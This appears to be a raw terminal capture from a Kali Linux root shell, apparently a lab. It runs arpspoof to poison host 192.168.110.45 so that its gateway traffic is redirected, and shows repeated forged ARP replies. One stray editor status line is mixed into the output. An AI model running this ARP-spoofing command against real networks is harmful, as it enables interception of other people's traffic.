 ┌──(root㉿kali)-[/etc/apt]
└─# arpspoof -i eth0 -t 192.168.110.45 192.168.110.1
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c:
29:38:79:6e
"sources.list" 4L, 314B 1,1
0:c:29:38:79:6e a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at 0:c: